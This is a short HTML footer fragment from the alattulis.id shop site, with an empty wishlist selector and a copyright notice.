<!-- End Google Tag Manager (noscript) -->  <div class="multiple-wishlists-selector-container"><select class="wp-wishlist-selector" name="wp-multi-wishlist-id"></select></div>   <small class="copyright"><span>Copyright © 2022-present alattulis.id All rights reserved.</span></small></div></body></html>